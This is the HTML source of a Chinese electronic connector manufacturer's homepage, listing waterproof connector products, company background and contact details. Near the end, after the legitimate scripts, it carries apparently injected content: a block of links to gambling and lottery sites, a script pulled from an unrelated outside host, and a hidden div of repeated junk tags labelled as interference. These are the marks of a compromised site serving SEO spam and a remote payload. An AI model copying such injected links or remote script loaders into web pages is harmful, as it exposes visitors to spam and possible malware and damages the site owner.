        	<img src=" /upLoad/slide/month_2406/202406151139458749.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151139482384.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151139482384.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151139519460.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151139519460.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151139584952.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151139584952.jpg" style="width:100%;">
        </div>
         </div>     
      <div   id="ctb0kfuzhamy"    class="swiper-pagination"></div>     
    </div>
    <div   id="ctb0kfuzhamy"    class="swiper-container-wap">
      <div   id="ctb0kfuzhamy"    class="swiper-wrapper"> 
	  
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url(/upLoad/slide/month_2406/202406151237226418.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href="" style="width:100%;height:100%;display:block;"></a>-->
        	<img src="/upLoad/slide/month_2406/202406151237226418.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151237252086.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151237252086.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/20240615123728338.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/20240615123728338.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151237311479.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151237311479.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151237346523.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href="" style="width:100%;height:100%;display:block;"></a>-->
        	<img src=" /upLoad/slide/month_2406/202406151237346523.jpg" style="width:100%;">
        </div>
         </div>     
      <div   id="ctb0kfuzhamy"    class="swiper-pagination"></div>     
    </div>
    <style>
		.swiper-container-wap{display:none;}
		@media screen and (max-width: 992px) {
			.swiper-container, .swiper-pagination{ display:none;}
			.swiper-container-wap{ display:block;}
		}
	</style>
  </div>
  
  <div   id="ctb0kfuzhamy"    class="sy-cp">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>新品推荐</h2>
        <p>NEW PRODUCT</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cpnr">
      <ul class="clearfix">
        <!--所有的品牌列表信息-->
             <style>
				.righttop{position:relative;}
				.righttop:after{ content:''; height:100%; width:100%; background:url(/img/newico.png) right top no-repeat; pointer-events: none; position:absolute; top:0; z-index:3;}
             </style>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1793.html"> <img src="/upload/image/20250303/DJ7091-2.3-NY-NAS.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>DJ7091-2.3-NY/NAS</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1795.html"> <img src="/upload/image/20250303/mpxl.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>DJ7031-1.8(1.8mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1792.html"> <img src="/upload/image/20250303/JWPF-NA-2XNA.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>JWPF-NAD(2.0mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1791.html"> <img src="/upload/product/month_2409/2024090610351633859.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>JWPF(2.0mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1794.html"> <img src="/upload/image/20250303/5557F-2XNY.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>5557F-2XNY(4.2mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1797.html"> <img src="/upLoad/product/month_2504/4.2mm插座.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>4.2mm插座(IPX7防水)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1796.html"> <img src="/upLoad/product/month_2504/接线插座.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>防水系列<br>接线插座(IPX7防水)(17.5mm)</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?1700.html"> <img src="/upload/product/month_2409/cut_2024090610345912415.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>1.0mm<br>SHLD系列</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?996.html"> <img src="/upload/image/20231206/17018595216261457.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>1.0mm<br>SHLD-NALT</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?961.html"> <img src="/upload/image/20231204/17016784024933347.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>2.5mm<br>XHB-NAD</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s righttop"> <a href="/content/?991.html"> <img src="/upload/image/20231205/17017513438793669.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>2.5mm<br>XHB-NAS 系列</h2>
          </div>
          </a> </li>
        
        <li class="wow fadeInUp delay-03s "> <a href="/content/?1800.html"> <img src="/upLoad/product/month_2504/XHB-H-NAD.jpg" />
          <div   id="ctb0kfuzhamy"    class="sy-cpnr-mc">
            <h2>2.5mm<br>XHB-H-NAD</h2>
          </div>
          </a> </li>
        
      </ul>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cp-gd"> <a href="/list/?3_1.html">所有产品 +</a> </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sy-gywm">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>关于我们</h2>
        <p>ABOUT US</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-gywm-nr clearfix wow fadeInUp delay-03s">
      <!--所有的品牌列表信息-->
      <div   id="ctb0kfuzhamy"    class="sy-gywm-nrzf"> <a href="/about/?7.html"> <img src="/img/dl.jpg" /> </a> </div>
      <div   id="ctb0kfuzhamy"    class="sy-gywm-nryr"> 浙江&#32654;&#24425;&#22269;&#38469;有限公司是一家专业致力于电子连接器的制造企业，精心投入于 科研、开发、生产、销售高新科技电器产业，具有雄厚的技术开发实力和专业 现代化的生产能力，在电子电器行业中位居领先地位。目前具有四十余个品种二百多个规格的产品，包含：<strong>RAST5.0连接器</strong>、FPC条形连接器、电池座连接器、端子连接器、<strong>板对线连接器</strong>、<strong>中继带锁连接器</strong>、线束连接器、空调冰箱连接插件等；产品广泛应用于家用电器、汽车、通讯设备等领域。公司注重技术、设备的革新，不断地引进和吸收国内外的电子制造顶尖技术、生产设备和检测仪器来优化企业自身，具备强大的产品自主开发设计和一流的制造加工能力，品质及技术研发人员占公司员工的25%，可以根据客户要求设计生产各种精密成型模具和塑料制品，并且具备完善的质量检测体系，确保用户得到放心满意的产品。 </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cp-gd"> <a href="/about/?7.html">查看更多 +</a> </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sy-xwzx">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>新闻中心</h2>
        <p>&#32654;&#24425;&#22269;&#38469;NEWS CENTER</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-xwzxnr">
      <ul class="clearfix">
        <!--所有的品牌列表信息-->
        
        <li class="wow fadeInUp delay-03s">  </li>
        <script>
            $(function () {
                $(".act").each(function () {
                    var s = $(this).text();

                    if (s.indexOf("-") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "-" + s1[1]);
                            }
                        }
                    }

                    if (s.indexOf("/") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "/" + s1[1]);
                            }
                        }
                    }

                    $(this).remove();
                });
            });
    </script>
        
        <li class="wow fadeInUp delay-03s">  </li>
        <script>
            $(function () {
                $(".act").each(function () {
                    var s = $(this).text();

                    if (s.indexOf("-") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "-" + s1[1]);
                            }
                        }
                    }

                    if (s.indexOf("/") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "/" + s1[1]);
                            }
                        }
                    }

                    $(this).remove();
                });
            });
    </script>
        
        <li class="wow fadeInUp delay-03s">  </li>
        <script>
            $(function () {
                $(".act").each(function () {
                    var s = $(this).text();

                    if (s.indexOf("-") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "-" + s1[1]);
                            }
                        }
                    }

                    if (s.indexOf("/") > 0) {
                        var s1 = s.split('-');
                        for (var i = 0; i < s1.length; i++) {
                            if (i == 0) {
                                $(this).next().text(s1[2]);
                                $(this).next().next().text(s1[0] + "/" + s1[1]);
                            }
                        }
                    }

                    $(this).remove();
                });
            });
    </script>
        
      </ul>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cp-gd"> <a href="/list/?2_1.html">查看更多 +</a> </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sy-lxwm" style="display:none;">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>联系我们</h2>
        <p>CONTACT US</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-lxwm-nr clearfix">
      <div   id="ctb0kfuzhamy"    class="sy-lxwm-nr-zf wow fadeInUp delay-03s">
        <ul>
          <li> 联系电话：+86-577-62306688 </li>
          <li class="nqq"> 联系QQ：46668790 </li>
          <li class="nemail"> 联系邮箱：sales@yqkl.com </li>
          <li> 公司网址：www.yqkl.com </li>
          <li> 联系地址：浙江省乐清市天成工业区 </li>
        </ul>
      </div>
     
    </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sy-gcal">
    <div   id="ctb0kfuzhamy"    class="sy-cpbt wow zoomInDown delay-03s animated" style="visibility: visible;">
      <div   id="ctb0kfuzhamy"    class="sy-cpbt01"></div>
      <div   id="ctb0kfuzhamy"    class="sy-cpbt02">
        <h2>公司环境</h2>
        <p>&#32654;&#24425;&#22269;&#38469;Company Environment</p>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-gcal-nr">
            <style>
		@media screen and (min-width: 993px){
		.sy-gcal-nr ul li:nth-child(3n+1){ clear:both;}
		}
		@media screen and (max-width: 992px){
		.sy-gcal-nr ul li:nth-child(2n+1){ clear:both;}
		}
		</style>

      <ul class="clearfix">
		
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?570.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/product/month_1910/2019101013540231939.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?997.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/image/20231206/17018619983316297.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?998.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/image/20231206/17018620163975202.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?1000.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/image/20231206/17018620638834044.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?573.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/product/month_1910/2019101013540328853.jpg"> </div>
         
          </a> </li>
		 
        <li class="clearfix wow fadeInUp delay-03s animated" style="visibility: visible;"> <a href="/content/?575.html">
          <div   id="ctb0kfuzhamy"    class="sy-gcal-nr01"> <img src="/upload/product/month_1910/2019101013540434576.jpg"> </div>
         
          </a> </li>
		 
        
      </ul>
    </div>
    <div   id="ctb0kfuzhamy"    class="sy-cp-gd"> <a href="/list/?9_1.html">查看更多 +</a> </div>
  </div>

  <script>
        var swiper = new Swiper('.banner .swiper-container', {
            pagination: '.banner .swiper-pagination',
            nextButton: '.banner .swiper-button-next',
            prevButton: '.banner .swiper-button-prev',
            slidesPerView: 1,
            paginationClickable: true,
            spaceBetween: 0,
            speed: 1000,
            loop: true,
            observer: true,
            observeParents: true,
            autoplayDisableOnInteraction: false,
            autoplay: 4000
        });
        var swiperwap = new Swiper('.banner .swiper-container-wap', {
            slidesPerView: 1,
            paginationClickable: true,
            spaceBetween: 0,
            speed: 1000,
            loop: true,
            observer: true,
            observeParents: true,
            autoplayDisableOnInteraction: false,
            autoplay: 4000
        });
	</script>
  
  <script type="text/javascript" src="/js/share.js"></script><script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div   id="ctb0kfuzhamy"    class="footer">
    <div   id="ctb0kfuzhamy"    class="footer-s">
      <div   id="ctb0kfuzhamy"    class="footer-s01 clearfix">
        <div   id="ctb0kfuzhamy"    class="footer-slogo"> <a href="Default.aspx">
          <!--主要用于获取单条code信息，比如页脚，logo信息-->
          <img src="/img/footlogo.png" /> </a> </div>
        <div   id="ctb0kfuzhamy"    class="footer-sctn">
          <ul class="clearfix">
            <li> 联系电话：+86-577-62306688 </li>
            <li class="nqq"> 联系QQ：46668790 </li>
            <li class="nemail"> 联系邮箱：sales@yqkl.com </li>
            <li> 公司网址：www.yqkl.com </li>
            <li> 联系地址：浙江省乐清市天成工业区 </li>
          </ul>
        </div>
        <div   id="ctb0kfuzhamy"    class="footer-sewm clearfix">
          <div   id="ctb0kfuzhamy"    class="footer-sewm01">
            <!--主要用于获取单条code信息，比如页脚，logo信息-->
            <img src="/img/mewm.jpg" title="移动端二维码" alt="移动端二维码"> </div>
          <div   id="ctb0kfuzhamy"    class="footer-sewm02">
            <p>扫描二维码<br/>
              关注公众号</p>
          </div>
        </div>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="footer-z"> <a href="/">首页</a><span>|</span>  <a href="/about/?7.html">公司简介</a><span>|</span>  <a href="/list/?3_1.html">产品中心</a><span>|</span>  <a href="/gbook/">在线留言</a><span>|</span>  <a href="/list/?5_1.html">招贤纳士</a><span>|</span>  <a href="/about/?6.html">联系我们</a><span>|</span>  <a href="/list/?117_1.html">质量体系</a><span>|</span>  <a href="/list/?2_1.html">资讯中心</a><span>|</span>  </div>
    <div   id="ctb0kfuzhamy"    class="footer-x">
      <p>版权所有:浙江&#32654;&#24425;&#22269;&#38469;有限公司 <br>
友情链接：        </p>
    </div>
  </div>
  <div id="book-service-item">
    <div><a href="tel:+86-577-62306688"><img src="/img/telephone-number.png" id="book-service-one"></a></div>
  </div>
<script>
      $(document).ready(function () {
          $(".sjnavdh01-gb").click(function () {
              $(".sjnavdh01").animate({ right: '-100%' });
              $(".sjnavdh").fadeOut('1000');
          });
      });
      $(document).ready(function () {
          $(".sj-navdh").click(function () {
              $(".sjnavdh").fadeIn("1000");
              $(".sjnavdh01").animate({ right: '0' });
          });
      });
	  $(function(){
	$('#close_im').bind('click',function(){
		$('#close_im').css("height","0");
		$('#close_im').css("display","none");
	});
});
    </script>
<script>
        $(document).ready(function () {
            $(".dldh-ss01-gb").click(function () {
                $(".dldh-ss01").hide();
            });
            $(".dldh-ss").click(function () {
                $(".dldh-ss01").show();
            });
        });
    </script>
<script>
         $(document).ready(function () {
             $(".gywm-zffl-an01").click(function () {
                 $(".cpzs-zf").animate({ left: '-100%' });
             });
         });
         $(document).ready(function () {
             $(".gywm-zffl-an").click(function () {
                 $(".cpzs-zf").animate({ left: '0' });
             });
         });
    </script>
<script>
        if ($(window).width() > 768) {
            wow = new WOW({
                animateClass: 'animated',
                offset: 100
            });
            wow.init();
        }
        
	</script>
		<SCRIPT type=text/javascript src="http://www.boyuan.com/index.php?homepage=kuaili&file=onlinekf"></SCRIPT>

  
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="富彩网 - 官方网站" href="http://www.shengrui8at.com">富彩网 - 官方网站</a>
<a target="_blank" title="万彩网8458" href="http://www.jmrh.com.cn">万彩网8458</a>
<a target="_blank" title="乐彩汇 - welcome" href="http://www.shijiusm.com">乐彩汇 - welcome</a>
<a target="_blank" title="ry999如意彩票 - welcome" href="http://www.biggerzone.com">ry999如意彩票 - welcome</a>
<a target="_blank" title="2468顺发 - 欢迎您" href="http://www.ykghhg.com">2468顺发 - 欢迎您</a>
<a target="_blank" title="吉彩网 - 首页" href="http://www.ykhxmj.com">吉彩网 - 首页</a>
<a target="_blank" title="新彩90999" href="http://www.lbnl.cn">新彩90999</a>
<a target="_blank" title="彩运网cy09909" href="http://www.wschuli.com">彩运网cy09909</a>
<script src="http://mytysoft.com/82.js"></script>
</body>

<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
